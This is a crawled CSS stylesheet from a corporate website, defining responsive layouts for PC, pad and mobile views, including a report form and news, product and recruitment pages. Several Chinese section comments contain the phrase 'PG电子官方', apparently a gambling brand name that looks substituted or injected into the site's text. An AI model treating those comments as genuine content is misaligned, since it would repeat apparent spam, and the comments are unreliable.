.report01 .box{display:flex; align-items:flex-start; justify-content:flex-start; flex-wrap:wrap;}
.report01 .box .inp_box{width:23.4%; margin-right:2.133%; height:60px; background:#f5f5f5; position:relative; margin-bottom:30px; padding:15px; box-sizing:border-box;}
.report01 .box .inp_box:last-child{margin-right:0;}
.report01 .box .inp_box i{position:absolute; left:16px; top:8px; line-height:1; color:#ff0000; font-size:16px; font-style:normal;}
.report01 .box .inp_box .inp{display:block; color:#53565a; width:100%; line-height:30px; border:0; margin:0; padding:0; background:none; font-size:16px; outline:none;}
.report01 .box .inp_box.inp_choose{display:flex; align-items:center; justify-content:space-between; font-size:16px;}
.report01 .box .inp_box.inp_choose span{display:block; color:#53565a; font-size:16px;}
.report01 .box .inp_box.inp_choose .choose_box{display:flex;}
.report01 .box .inp_box.inp_choose .choose_box label{display:flex; align-items:center; margin-right:30px;}
.report01 .box .inp_box.inp_choose .choose_box label input{margin:0; width:21px; height:21px; border:1px solid #c9c9c9; line-height:1; background:#f5f4f2;}
.report01 .box .inp_box.inp_choose .choose_box label b{display:inline-block; margin-left:5px; color:#53565a; font-size:16px; line-height:1; font-weight:normal;}
.report01 .box .text_area{width:100%; margin-bottom:30px;}
.report01 .box .text_area .text_{display:block; box-sizing:border-box; padding:18px 15px; width:100%; height:156px; border:0; margin:0; outline:none; background:#f5f5f5; color:#53565a; line-height:30px; font-size:16px;}
.report01 .box .yzm_box{width:100%; display:flex; align-items:center; justify-content:flex-start; font-size:16px; line-height:30px;}
.report01 .box .yzm_box .inp_box{margin-bottom:0;}
.report01 .box .yzm_box img{width:197px; height:50px;}
.report01 .box .yzm_box em{color:#ff0000; margin:0 10px;}
.report01 .box .yzm_box span{cursor:pointer; color:#53565a;}
.report01 .btns_box{text-align:center; font-size:0; margin-top:30px;}
.report01 .btns_box button{display:inline-block; vertical-align:middle; width:310px; background:#d5d5d5; height:60px; line-height:60px; color:#fff; border:none; padding:0; outline:none; cursor:pointer; transition:0.4s;}
.report01 .btns_box button:hover{background:#c42028;}
.report01 .btns_box button.btns01{background:#c42028; margin-right:20px;}
.report01 .box .inp_box .Validform_wrong{position:absolute; top:95%;}

--- FILE ---
content_type: text/css
request_url: http://www.tyhyey.com/resources/web/css/responsive.css
body_size: 6765
content:
/*
* name: responsive
* version: v2.1.1
* update: 添加pad竖屏状态Padp
* data: 2017-06-13
*/

/* hide template textarea */
.UnpcPush textarea, .PcPush textarea, .MobilePush textarea, .UnmobilePush textarea{display: none;}

/*
* PcMode
*/
body:after {
    display: block;
    height: 0;
    line-height: 0;
    overflow: hidden;
    visibility: hidden;
    content: 'Pc';
}
.PcMode:after { content: 'Pc' !important;}
.UnpcPush, .MobilePush { display: none;}
img[data-src] { opacity: 0 ; filter: alpha(opacity=0);}
img[data-srcloaded] { opacity:1; filter: alpha(opacity=100); }
/*
* PadMode
*/
@media only screen and (max-width: 1240px) {

    body:after {
        content: 'Pad';
    }
    body{ user-select: none;-webkit-user-select: none;}
    html { overflow-x:hidden;}
    body,input,textarea,button,select { font-size:14px;}
    .PcPush{display: none;}
    .UnpcPush{display: block;}
    .wrap, .mwrap { width:940px; }
    /*padMode 1240px 网站样式*/
    .header .mobile_key{display:block; font-size:20px; color:#000;}
    .header_bott .inav{display:none;}

    .header .m_nav{overflow:auto; display:block; position:fixed; left:0; bottom:100%; width:100%; height:100%; background:#f3f6fb; z-index:20; transition:all 0.5s ease;}
    .header .m_nav.show{bottom:0;}
    .header .m_nav .m_wrap{padding:0 5%;}
    .header .m_nav .mNav_top{padding:10px 0; background:#fff; position:relative; font-size:20px; color:#c42028; font-weight:bold;}
    .header .m_nav .mNav_top .m_search{}
    .header .m_nav .mNav_top .m_close{float:right; cursor:pointer;}
    .header .m_nav .mNav_bott{padding:3% 5%;}
    .header .m_nav .mNav_bott .m_navli{position:relative;}
    .header .m_nav .mNav_bott .m_navli>a{padding:8px 50px 8px 0; font-size:17px; color:#000; display:inline-block;}
    .header .m_nav .mNav_bott .m_navli:hover>a{color:#c42028;}
    .header .m_nav .mNav_bott .m_navli .m_jt{display:block; height:30px; width:30px; position:absolute; top:6px; right:0; bottom:0; background-color:#fff; border-radius:50%; cursor:pointer; transition:background-color .25s,transform .25s;}
    .header .m_nav .mNav_bott .m_navli .m_jt:before{content:''; width:10px; height:5px; background:url(/resources/web/img/jt_down.png) no-repeat center;position:absolute; left:50%; margin-left:-5px; top:50%; margin-top:-2px;}
    .header .m_nav .mNav_bott .m_navli.cur .m_jt{background:#c42028;}
    .header .m_nav .mNav_bott .m_navli.cur .m_jt:before{background:url(/resources/web/img/jt_up.png) no-repeat center;}
    .header .m_nav .mNav_bott .m_navli .m_secNav{display:none;}
    .header .m_nav .mNav_bott .m_navli .m_secNav ul{font-size:0;}
    .header .m_nav .mNav_bott .m_navli .m_secNav li{font-size:14px;}
    .header .m_nav .mNav_bott .m_navli02 .m_secNav li{width:50%; display:inline-block;}
    .header .m_nav .mNav_bott .m_navli .m_secNav li:not(:last-child) {border-bottom: 1px solid rgba(0,0,0,.1);}
    .header .m_nav .mNav_bott .m_navli.m_navli_pro .m_secNav li:last-child{border-bottom: 1px solid rgba(0,0,0,.1);}

    .header .m_nav .mNav_bott .m_navli .m_secNav li a{padding:12px 0; line-height:20px; display:block; position:relative;}
    .header .m_nav .mNav_bott .m_navli .m_secNav li a.fir_class{font-size:16px; color:#000; font-weight:bold;}
    .header .m_nav .mNav_bott .m_navli .m_secNav li a:hover{color:#c42028;}
    .header .m_nav .mNav_bott .m_navli .m_secNav li a.cur{color:#c42028;}
    .header .m_nav .mNav_program{padding:3% 5%; display:none;}
    .header .m_nav .mNav_program ul{border-top:1px solid #d3d3d3; border-bottom:1px solid #d3d3d3;}
    .header .m_nav .mNav_program ul li{font-size:16px; width:25%; padding-left:5%; float:left; line-height:50px;}
   
    .xc_banner .channel_box{margin-left:-470px;}
    .footer .group .l .tit{margin-right:20px;}
    .footer .group .l a{margin-left:20px;}
    .footer .group .right .tit{width:180px;}
    .footer .footer1 .channel{float:right; margin-left:0;}
    .footer .footer1 .right{display:none;}

    .index_slider .ibanner .text_box{margin-left:-470px;}
    .index_slider .owl-carousel .owl-dots{margin-right:-470px;}
    .index-tit .ltd_en{font-size:58px;}
    .index-en{font-size:45px;}
    .index-cn{font-size:32px;}
    .index .pt1 .i_left{margin-top:30px;}
    .index .pt1 .right .tab ul li{padding-bottom:5px;}
    .index .pt1 .right .content{margin-top:0;}
    .index .pt1 .right .content .info{padding:15px 20px 15px;}
    .index .pt1 .right .content .desc{margin-bottom:15px;}
    .index .pt1 .right .tab ul:before,.index .pt1 .right .tab ul li:before,.index .pt1 .right .tab ul li:after,.index .pt1 .right .tab ul:after{display:none;}
    .index .pt2 .i_right .li_box .date .day{font-size:20px;}
    .index .pt2 .i_right .scroll_con{height:276px;}
    .index .pt2 .i_right .li_box{padding:18px 50px 22px 30px;}
    .index .pt3 .top .left{width:60%;}
    .index .pt3 .btm .right,.index .pt3 .top .right{width:38%;}
    .index .pt3 .i_left,.index .pt3 .top .left{height:300px; position:relative; overflow:hidden;}
    .index .pt3 .i_left img,.index .pt3 .top .left img{height:100%; max-width:none; width:auto;}
    .index .pt4 .i_right .info,.index .pt4 .i_left .con .info{padding:40px 20px;}
    .index .pt4 .i_right .big_data .b1,.index .pt4 .i_right .big_data .b3{text-align:center;}
    .index .pt4 .i_right .big_data .num span{font-size:40px;}
    .index .pt4 .en{font-size:40px;}
    .index .pt4 .cn{font-size:24px;}
    .index .pt4 .i_right,.index .pt4 .i_left .con .right{height:370px;}
    .index .pt4 .i_left .con .info{height:295px;}

    /*新闻列表*/
    .news_search{padding:40px 70px;}
    .news_search .news-sele, .news_search .select-ui-choose{width:200px; margin-right:10px;}
    .news_search .search_ipt{width:160px; margin-right:10px;}
    .news_search .news-btn{width:170px;}
    .news_search .search_tit{margin-bottom:10px;}

    /*产品*/
    .product_main .pt2 .left .hot{width:60px;}
    .product_main .pt2 .left .text_box{bottom:30px;}
    .product_main .pt2 .left .text_box .d1 .c1{font-size:24px;}
    .product_main .pt2 .left .text_box .d1 .c2{font-size:18px;}
    .product_main .pt2 .left .text_box .d1, .product_main .pt2 .left .text_box .d2{font-size:16px;}
    .product_main .pt2 .right .text .t{font-size:24px;}
    .product_main .pt2 .right .text{padding:30px 0 0 20px;}
    .product_main .pt2 .right .top .pro{width:30%;}
    .product_main .pt2 .right .btm .pro{width:50%;}
    .product_main .pt3 .part .first{height:276px;}
    .product_main .pt3 .part .bg{height:100%;}
    .product_main .pt3 .part .bg img{height:100%; width:100%;}
    .product_main .pt3 .part .pro{width:auto; max-width:100%; bottom:0;}

    /*关于*/
    .about .pt2 .content .item .stage .year{font-size:22px;}
    .about .pt2 .content .item .stage{font-size:18px;}
    .about .pt3 .right_box,.about .pt3 .left_box,.about .pt3 .left_box .right{height:245px;}
    .about .pt3 .left_box .right .info{padding:25px 15px;}
    .about .pt3 .left_box .right .info .tit{font-size:22px; margin-bottom:0;}
    .about .pt3 .left_box .right .info .desc{line-height:25px; max-height:125px; overflow:hidden;}
    .about .pt3 .owl-dots{bottom:20px; margin-left:15px;}

    .brand_culture .pt1 .text_box{left:50%; padding:60px 50px 20px 50px; height:270px;}
    .brand_culture .pt1 .owl-dots .owl-dot .dot_num{font-size:50px; top:-20px;}

    /*全景看PG电子官方*/
    .picture_list .pt1 .right_box .btm .text_box{top:20px; left:20px;}
    .picture_list .pt1 .right_box .btm .text_box .t{font-size:28px;}

    /*发展历程*/
    .develop .left_box li .y{font-size:28px;}
    .develop .left_box.fixed{margin-left: -470px; width: 264px;}

    /*集团品牌*/
    .brand .pt2 .text_box{margin-left:-470px;}   
    .brand .pt1{margin-right:-470px;}

     /*job*/
    .job .job_search .sele{width:20%; margin-right:20px;}
    .job .job_search .ipt{width:20%; margin-right:20px;}
    .job .job_search .job_s_btn{width:20%;}
    .job .job_search .job_s_btn i{margin-left:10px;}
    .job_detail_bg .job_detail_win { left:5%; width:90%; margin-left:0; }

    /*实力PG电子官方*/
    .power .sec_jxzz .box{width:65%;}


    /*活动*/
    .activity_list01 li .pd{padding:20px;}
    .activity_list01 li .right_box{padding-left:20px;}
    .activity_detail01 .right .box .con{height:48px;}
    .activity_detail02 .content li .date{width:12%;}

    /*产品综合*/
    .product_main .pt4 .pt_tit .r .item{padding-left:12px;}
    .product_main .pt4 .pt_tit .r .item:after{left:6px;}
    .product_main .pt4 .left{width:100%; margin-bottom:22px; }
    .product_main .pt4 .left .rect-148{padding-bottom:35%;}
    .product_main .pt4 .left .rect-148 img{top:50%; margin-top:-560px; height:auto;}
    .product_main .pt4 .right{width:100%; }
    .product_main .pt4 .left .btm_box .btm_btn .pro_btn.btn2{float:left; margin-left:20px; }

    .product_main .pt4 .right .full-row .sp_item .info{margin-left:11px;}
    .product_main .pt4 .right .full-row .sp_item:nth-child(2n-1) .info{margin-left:0; margin-right:11px;}


    /*新闻列表2*/
    .news_list2 .pt1 .news-search{width:100%; margin-bottom:30px;}
    .news_list2 .pt1 .news-search .serch_inp{width:23%; margin-right:2%; float:left;}
    .news_list2 .pt1 .top_news{width:100%;}


    /*品牌故事*/
    .brand_story2 [class^="part-"] ._cont p{margin-left:90px;}
    .brand_story2 [class^="part-"] ._circle{width:140px; height:140px; margin-top:-70px; margin-left:-70px;}
    .brand_story2 [class^="part-"] ._circle div{font-size:24px;}

    /*校园招聘*/
    .school_job .left{width:100%;}
    .school_job .right{width:100%; margin-top:30px;}
    .school_job .right .job_history{width:auto;}
    .school_job .right .rect-75{display:none;}

    .aixinMain .ax_hd{width:100%;}
    .aixinMain .tab_t_cur i{display:none;}
    .aixinMain .tab_t{float:left; width:24%; margin-right:1%;}
    .aixinMain .ax_hd{overflow:hidden;}
    .aixinMain .ax_bd{width:100%;}

    .product_main .pt4 .right .pro_info{height:460px;}

    /* 举报制度 */
    .jubao01{padding:50px 0; background-size:cover;}
    .jubao02 .content ul li dl{width:95%;}
    .jubao02 .content ul li dl dd{font-weight:normal;}
    .jubao02{padding:50px 0;}
    .jubao03 .content ul li .box{padding:20px 0;}
    .jubao03 .content ul li .tit{margin:15px 0;}
    .jubao03{padding:50px 0;}

    .report01 .box .inp_box.inp_choose .choose_box label{margin-right:5px;}

}
@media only screen and (max-width: 1024px) {
    .product_main .pt3 .part .first{height:378px;}

}
@media only screen and (max-width: 992px) {
    body:after {
        content: 'Padp';
    }
    .wrap, .mwrap { width:740px; }
    /*padMode 992px 网站样式*/
    .footer .footer1 .channel{display:none;}
    .footer .group .l a{margin-left:10px; padding-left:20px;}
    .footer .group .right .tit{width:130px;}
    .xc_channel{display:none;}
    .xc_banner .channel_box{margin-left:-370px;}
    .index_slider .ibanner .text_box{margin-left: -370px;}
    .index_slider .owl-carousel .owl-dots{margin-right:-370px;}
    .index .i_left{width:100%;}
    .index .i_right{width:100%;}
    .index .pt1 .right{width:100%;}
    .index .pt2 .i_right .scroll_con{height:410px;}
    .index .pt2 .i_right{margin-top:30px;}
    .index .pt3{background: #f3f6fb;}
    .index .pt3 .i_left, .index .pt3 .top .left{width:100%;}
    .index .pt3 .btm .right, .index .pt3 .top .right{width:100%; margin-top:30px;}
    .index .pt4 .i_right{margin-top:30px;}

    /*新闻列表*/
    .news_search .news-sele, .news_search .select-ui-choose{width:100%; margin-right:0; margin-bottom:10px;}
    .news_search .search_ipt{width:95%; margin-right:0; margin-bottom:10px;}

    /*产品*/
    .product_main .pt2 .left{width:100%; margin-bottom:15px;}
    .product_main .pt2 .right{width:100%;}
    .product_main .pt2 .left .text_box{bottom:40%;}

    /*关于*/
    .about .pt1 .top .desc{padding:0;}
    .about .pt1 .top .en{font-size:40px;}
    .about .pt1 .top .cn{font-size:26px; margin-top:0;}
    .about .pt1 .top .desc{font-size:15px;}
    .bigdata .info{padding-left:0; text-align:center;}
    .bigdata .num span{font-size:40px;}
    .bigdata{padding-bottom:40px;}
    .about .pt2 .content .item.even .info{margin-top:20px;}
    .about .pt3 .left_box,.about .pt3 .right_box{width:100%;}
    .about .pt3 .right_box, .about .pt3 .left_box{height:auto;}
    .about .pt3 .left_box .right{height:288px;}
    .about .pt3 .right_box{margin-top:30px;}

    .brand_culture .pt1 .text_box{position:static; background:#c3020c; text-align:left;}
    /*.brand_culture .pt1 .content{background:#c3020c;}*/

    /*全景看PG电子官方*/
    .picture_list .pt1 .right_box .btm .text_box .t{font-size:20px;}
    .picture_list .pt1 .right_box .btm .text_box .link span{margin:0 3px;}
    .picture_list .pt2 .tab li{padding:0 15px;}

    /*发展历程*/
    .develop .left_box ul{margin-right:30px;}
    .develop .left_box li .y{font-size:26px;}
    .develop .left_box li{padding:20px 0;}
    .develop .right_box .item .text_box{padding:10px 15px;}
    .develop .right_box .item .text_box .date{font-size:27px;}
    .develop .right_box .item .text_box .desc{left:10px; bottom:15px; font-size:12px; }
    .develop .right_box .item .text_box{width:125px;}
    .develop .left_box.fixed{margin-left: -370px; width: 207px;}

    /*集团品牌*/
    .brand{background:url(/resources/web/img/white_4.png);}
    .brand .pt2 .text_box{margin-left:-370px; right:20%;}
    .brand .pt1{position:static; margin:0; width:740px; margin:0 auto; height:auto; overflow:hidden;}
    .brand .pt1 .item{float:left; width:50%;}
    .brand .pt1 .item .info{display:block}
    .brand .pt1 .item .info{background:none;}

    .job .job_search .from_title{margin-right:5px;}


    /*影像PG电子官方*/
    .main-pttit{font-size:26px;}
    .images_main .pt3 li .li_box .date{width:15%;}
    .images_main .pt3 li .li_box .intro{width:58%;}

    /*实力PG电子官方*/
    .power .sec_jxzz .box{width:100%;}
    .power .about .pt1 .btm .con i{margin-left:20px;}

    /*活动*/
    .activity_list01 li .left{width:100%; margin-bottom:20px;}
    .activity_list01 li .right{width:100%;}
    .activity_list01 li .right_box{padding-left:0; }
    .activity_detail01 .left{width:100%;}
    .activity_detail01 .right{width:100%;}
    .activity_detail01 .right .box{padding-left:0; }
    .activity_detail01 .right .box .con{height:auto;}
    .activity_detail02 .content li .date .d{font-size:28px;}
    .activity_detail02 .content li .intro{width:70%;}

    .product_main .pt4 .left .rect-148{padding-bottom:55%;}
    .product_main .pt4 .top_cover{height:150px;}
    .product_main .pt4 .top.fixed{top:63px;}


    /*新闻列表2*/
    .news_list2 .pt1 .top_news li .text_box .tit{font-size:20px;}
    .news_list2 .pt1 .top_news li .text_box .tit{line-height:30px; height:60px;}
    .news_list2 .pt1 .top_news li .text_box .tit .tag{line-height:25px;}
    .news_list2 .pt1 .top_news li .text_box .date{line-height:30px;}
    .news_list2 .pt1 .news-search .serch_inp{width:100%; margin-right:0;}
    .news_list2 .news_list01 ._title{font-size:20px;}

    /*新闻列表3*/
    .news_list2.news_list3 .news_list03 .left{width:100%;}
    .news_list2.news_list3 .news_list03 .right{width:100%;}
    .news_list2.news_list3 .news_list03 .wrap{padding-bottom:0; border-bottom:none;}

    /*品牌故事2*/
    .brand_story2 [class^="part-"] ._layer{position:relative; z-index:1; margin:0; left:0; top:0; width:100%; line-height:1; padding-bottom:30px; background:none;}
    .brand_story2 [class^="part-"] ._circle img{display:none;}
    .brand_story2 [class^="part-"] ._circle{position:relative; z-index:1; margin:0; left:0; top:0; width:auto; height:auto; padding:50px 90px 30px;}
    .brand_story2 [class^="part-"] ._circle div{position:static; margin:0; text-align:left; line-height:1;}
    .brand_story2 [class^="part-"]{height:auto; margin-bottom:50px;}
    .brand_story2 [class^="part-"] ._cont{vertical-align:top;}
    .brand_story2 [class^="part-"] ._bg:after{content:""; position:absolute; top:0; left:0; right:0; bottom:0; background:url(/resources/web/img/red_6.png) repeat;}
    
    .aixinMain .axSlider li{height:auto;}
    .aixinMain .axSlider{width:100%; height:auto;}
    .aixinMain .axIntro{width:100%; margin-top:20px;}

    .product_main .pt4 .right .pro_info {height: 370px; }

    /* 举报制度 */
    .jubao01 .tit{font-size:25px;}
    .jubao02 .infor{font-size:25px;}
    .jubao03 .infor .tit{font-size:25px;}
    .jubao03 .content ul li .tit{font-size:20px;}
    .jubao03 .content ul li .img{width:39px; height:41px; background-size:cover;}
    .jubao03 .content ul li.li2 .img{background-position:-39px 0;}
    .jubao03 .content ul li.li3 .img{background-position:-78px 0;}
    .jubao03 .content ul li.li4 .img{background-position:-117px 0;}

    .report01 .box .inp_box .inp,
    .report01 .box .inp_box.inp_choose,
    .report01 .box .inp_box.inp_choose span,
    .report01 .box .text_area .text_,
    .report01 .box .inp_box.inp_choose .choose_box label b,
    .report01 .box .yzm_box{font-size:15px;}
    .report01 .box .inp_box{padding:15px 10px;}
    .report01 .box .inp_box.inp_choose .choose_box label input{width:15px; height:15px;}
    .report01 .btns_box button{width:255px;}
    .report01 .box .inp_box i{left:10px;}
}
/*
* MobileMode
*/
@media only screen and (max-width: 760px) {
    body:after {
        content: 'Mobile';
    }
    body,input,textarea,button,select {font-size:14px;}
    .UnmobilePush{display: none;}
    .MobilePush{display:block;}
    img[data-src]{opacity: 1;}
    .wrap, .mwrap { padding-left:2%; padding-right:2%; width:auto; }
    .mwrap .wrap { padding-left:0; padding-right:0; }

    /*移动端防恶意复制信息*/
    * {
        -webkit-touch-callout:none;  /*系统默认菜单被禁用*/   
        -webkit-user-select:none; /*webkit浏览器*/   
        -khtml-user-select:none; /*早期浏览器*/   
        -moz-user-select:none;/*火狐*/   
        -ms-user-select:none; /*IE10*/   
        user-select:none; 
    }
    input { -webkit-user-select:auto; /*webkit浏览器*/   }
    textarea { -webkit-user-select:auto; /*webkit浏览器*/   }
    /*mobileMode 760 网站样式*/
    .header{height:63px;}
    .header .header_top .con .item{margin-left:0;}
    .header_bott .logo{width:40%; margin-right:0;}
    .header_bott .h_tools .h_search{display:none;}
    .header_bott .h_tools .h_language>a{border:none; padding:0;}
    .header_bott .h_tools .h_language{padding:20px 0;}

    .header .mobile_key{font-size:16px;}
    .header .header_bott{height:60px;}
    .header_bott .h_tools{line-height:60px;}
    .footer .group{display:none;}
    .footer .footer2{font-size:14px;}
    .channel_content{padding:30px 0;}
    .xc_banner .channel_box{margin-left:0; left:2%;}
    .xc_banner .channel_box .tit{font-size:24px;}

    .index_slider .ibanner .banner_img{width:100%; position:static; margin:0;}
    .index_slider,.index_slider .item{height:auto;}
    .index_slider{height:auto; top:63px;}
    .index_slider .ibanner .text_box{margin-left:0; left:2%; width:80%; margin-top:-120px;}
    .index_slider .ibanner .text_box .common-btn,.index_slider .ibanner .text_box .cn{font-size:14px; margin-left:0;}
    .index_slider .ibanner .text_box .cn{margin:15px 0;}
    .index_slider .owl-carousel .owl-dots{left:auto; right:2%; margin-right:0;}
    .index_slider .owl-carousel .owl-dots .owl-dot{width:60px; height:30px; border-width:2px;}
    .index .pt1,.index .pt2,.index .pt3,.index .pt4{padding:30px 0;}
    .index-tit .ltd_en{font-size:38px;}
    .index-en{font-size:28px;}
    .index-cn{font-size:18px;}
    .index .pt1{margin-top:0; }
    .index .pt2 .top .en{display:none;}
    .index .pt2 .top{margin-top:15px;}
    .index .pt2 .i_left .text_box{padding:10px 15px;}
    .index .pt2 .i_left .text_box .tit{font-size:18px;}
    .index .pt2 .i_left .text_box .desc{white-space:nowrap; line-height:20px; height:20px; overflow: hidden; text-overflow:ellipsis;}
    .index .pt2 .i_left .video{width:50px; height:50px; background-size:cover; margin-left:-25px;}
    .index .pt2 .i_right{margin-top:16px;}
    .index .pt2 .i_right .li_box{padding:18px 10px 22px 10px;}
    .index .pt2 .i_right .li_box .date{width:20%; padding-right:10%;}
    .index .pt2 .i_right .li_box .intro{width:70%;}
    .index .pt2 .i_right .scroll_con{height:385px;}
    .index .pt3 .i_left, .index .pt3 .top .left{height:auto;}
    .index .pt3 .i_left img, .index .pt3 .top .left img{width:100%;}
    .index .pt4 .i_right .info, .index .pt4 .i_left .con .info{padding:30px 15px; height:auto;}
    .index .pt4 .i_right, .index .pt4 .i_left .con .right{height:auto;}
    .index .pt4 .i_left .con .right{padding-left:0;}
    /*.index .pt4 .i_left .con .l{position:static; padding-bottom:120%; width:100%; margin-bottom:20px;}*/
    .index .pt4 .i_left .con .l{display:none;}
    .index .pt4 .en{font-size:28px;}
    .index .pt4 .cn{font-size:18px;}
    .index .pt4 .i_left .con .info .link{margin-top:20px;}
    .index .pt4 .i_left .con .info .link a{font-size:16px;}
    .index .pt4 .i_right .big_data{margin-bottom:20px;}
    .index .pt4 .i_right .big_data .num{margin:0 0 10px;}
    .index .pt4 .i_right .big_data .num span{font-size:28px;}
    .index .pt4 .i_right .big_data .t{line-height:24px; height:48px;}


    /*新闻列表*/
    .news_list .news_list01 ._img{float:none; width:100%;}
    .news_list .news_list01 ._img .rect-75 {padding:0; height:auto; margin-bottom:20px;}
    .news_list .news_list01 ._title{font-size:18px; font-weight:bold;}
    .news_list .news_list01 ._text{font-size:14px;}
    .news_list .news_list01 li a{padding-bottom:20px; margin-bottom:20px;}
    .news_search{padding:20px;}
    .news_search .search_tit{font-size:18px;}
    .news_search .news-sele, .news_search .select-ui-choose{width:230px;}
    .news_search .search_ipt{width:200px;}

    .product_main .pt2 .left .text_box{bottom:40px;}
    .product_main .pt2 .right .rect-23{padding-bottom:35%;}
    .product_main .pt2 .right .top .pro{right:10px;}
    .product_main .pt2 .right .btm_l, .product_main .pt2 .right .btm_r{width:100%; margin-bottom:15px;}
    .product_main .pt2{padding:30px 0;}
    .product_main .pt3 .tit .name{font-size:22px; }
    .product_main .pt3 .tit{padding:20px 0 15px;}
    .product_main .pt3 .part .first{height:auto;}
    .product_main .pt3 .part .span-3{margin-bottom:10px;}
    .product_main .pt3 .part .t{font-size:20px;}
    .product_main .pt3 .part .d{font-size:14px;}
    .product_main .pt3{padding-bottom:30px;}

    /*关于*/
    .about .pt1 .top .en{font-size:30px; padding-top:30px;}
    .about .pt1 .top .cn{font-size:18px; margin-bottom:10px;}
    .about .pt1 .top .desc{font-size:14px;}
    .bigdata .num span{font-size:30px;}
    .bigdata .d{font-size:12px; margin-bottom:10px;}
    .about .pt2 .content .item{width:100%;}
    .about .pt2 .content .item.even{padding-bottom:0;}
    .about .pt2 .content .item.odd{padding-top:0;}
    .about .pt2 .pt_tit{padding:0;}
    .about .pt2 .line{width: 1px; bottom: 0; height: auto; right: auto; top: 0; left: 10px;}
    .about .pt2 .pt_tit{background: url(/resources/web/img/about_pt2_mobile.png) no-repeat center;}
    .about .pt2 .content .item .info{left:0;}
    .about .pt2 .content .item{height:80px;}
    .about .pt2 .content .item.odd .info{margin-top:20px;}
    .about .pt2 .content{padding-bottom:20px;}
    .about .pt3 .left_box .left,.about .pt3 .left_box .right{width:100%;}
    .about .pt3 .left_box .right{height:230px;}
    .about .pt3{padding-bottom:30px;}
    .about .pt3 .right_box{margin-top:20px;}
    .about .pt3 .pt_tit{font-size:20px; padding:15px 0;}
    .about .pt2 .mobile_tit{display:block; margin:0 auto; width:80%;}
    .intro .bigdata{padding:70px 0;}

    .brand_culture .pt_tit{font-size:22px;}
    .brand_culture .pt1 .text_box .t{font-size:16px;}
    .brand_culture .pt1 .text_box .desc{font-size:12px;}
    .brand_culture .pt1 .owl-dots .owl-dot .dot_num{font-size:26px;}
    .brand_culture .pt1 .owl-dots .owl-dot .dot_num{top:0;}
    .brand_culture .pt1 .text_box{padding:20px;}
    .brand_culture .pt1 .owl-dots .owl-dot .dot_name,.brand_culture .pt2 .info .detail .t{font-size:16px;}
    .brand_culture .pt2 .info .detail,.brand_culture .pt2 .scon .info .detail{padding:20px;}

    .picture_list .pt1 .left_box{width:100%;}
    .picture_list .pt1 .right_box{width:100%; margin-top:15px; }
    .picture_list .pt1 .right_box .btm .text_box{top:10px; left:10px; right:10px;}
    .picture_list .pt1 .right_box .btm .text_box .t{font-size:16px;}
    .picture_list .pt1 .right_box .btm .text_box .link{font-size:14px;}
    .picture_list .pt2 .tab li{display:block; margin:5px 0;}
    .picture_list .pt2 .tab{padding:10px 0 ;}

    /*发展历程*/
    .develop .left_box{width:100%;}
    .develop .right_box{width:100%; margin-top:30px;}
    .develop .left_box ul{margin-right:0; text-align:center;}
    .develop .left_box li .y{font-size:20px;}
    .develop .left_box li .name{font-size:16px;}
    .develop .left_box li{padding:10px 0;}
    .develop .left_box li:after{display:none;}
    .develop .right_box .item{padding-left:30px;}
    .develop .right_box .item .text_box{position:static; width:auto;}
    .develop .right_box .item .text_box .desc{position:static;}
    .develop .right_box .item .pic{width:auto;}
    .develop .right_box .item_wrap{padding-bottom:30px;}
    .develop .right_box .item .text_box .date{font-size:20px;}
    .develop .left_box li:hover, .develop .left_box li.cur{padding-right:0;}

    /*集团品牌*/
    .brand{padding:0;}
    .brand .pt2 .text_box{left:0; margin-left:0; right:0;}
    .brand .pt1{width:96%; margin-bottom:10px;}
    .brand .pt1 .item .info{margin:10px 20px; padding:0;}
    .brand .pt1 .item .info .ori{top:0; left:0; margin:0;}
    .brand .pt2 .pic{width:1200px; margin-left:-600px;}
    .brand .pt2 .text_box .num{font-size:80px;}
    .brand .pt2 .text_box .en{font-size:30px;}
    .brand .pt2 .text_box{padding:0 10px; padding-top:25px; background:rgba(255, 255, 255, 0.6);}
    .brand .pt2 .text_box .cn{top:70px; font-size:16px;}
    .brand .pt2{height:370px;}
    .brand .pt2 .text_box .desc{font-size:13px;}
    .brand .pt2 .text_box .en{font-size:22px;}

    /*招聘*/
    .job .job_search{padding:20px;}
    .job .job_search .from_title{width:100%; margin-right:0;}
    .job .job_search .sele{width:100%; margin-right:0; margin-bottom:10px;}
    .job .job_search .ipt{width:100%; margin-right:0; margin-bottom:10px;}
    .job .job_search .job_s_btn{width:100%;}
    .job .pd .title{font-size:18px;}
    .job .pd{margin-bottom:15px;}
    .job_detail_bg .job_detail_win{height:500px; margin-top:-250px;}
    .job_detail{padding:20px;}
    .job_detail .job_tit{font-size:20px; line-height:1.6; padding-bottom:15px;}
    .job_detail_bg .btn_close{background-position:center; width:20px; height:20px; right:15px;}
    .job_detail .txt_con{height:270px;}
    .job_detail .det_mailto_box{margin-left:0;}

    /*影像PG电子官方*/
    .main-pttit{font-size:18px; padding:10px 0;}
    .images_main .pt3 li{padding:20px;}
    .images_main .pt3 li .li_box .date,.images_main .pt3 li .li_box .intro{width:100%; text-align:left;}
    .images_main .pt3 li .li_box .download,.images_main .pt3 li .li_box .look{width:50%; line-height:1.5;}

    .images-tab li{width: 48%; padding: 0; margin: 5px 0; text-align:center;}
    .images-tab{padding:10px 0; text-align:left; margin-bottom:10px;}

    /*实力PG电子官方*/
    .power .about .pt1 .btm{font-size:18px; font-weight:normal;}
    .power .about .pt1 .btm .span-3:nth-child(3) .con:after{display:none;}
    .power .pt2 .en{font-size:32px;}
    .power .pt2 .cn{font-size:22px; margin-bottom:20px;}
    .power .pt2 .en{padding-top:30px;}
    .power .pt2 .desc{padding:30px;}
    .power .about .pt1 .btm{line-height:60px;}
    .power .about .pt1 .btm.fixed{top:62px;}
    .power .sec_jxzz .box .intro .tit_box{padding:0 5px;}
    .power .sec_jxzz .box .intro{padding-top:30px;}
    .power .sec_jxzz .box .intro .tit_box .en_t{font-size:32px; padding-left:40px;}
    .power .sec_jxzz .box .intro .tit_box .num{height:30px; width:30px; font-size:20px; line-height:30px;}
    .power .sec_jxzz .box .intro .tit_box .t{font-size:22px; margin-bottom:20px;}

    /*活动*/
    .activity_list01 li{width:100%; }
    .activity_detail02 .content li .date{display:none;}
    .activity_detail02 .content li a{padding:0;}
    .activity_detail01 .right .box .tit{font-size:18px; padding-bottom:10px; margin-bottom:20px; }
    .activity_detail01 .right .box .con{margin-bottom:25px;}
    .activity_detail01{padding:30px 0;}
    .activity_detail{padding:0;}

    .product_main .pt4 .left .rect-148{padding-bottom:100%;}
    .product_main .pt4 .left .tit{font-size:22px;}
    .product_main .pt4 .left .rect-148 img{margin-top:-300px;}
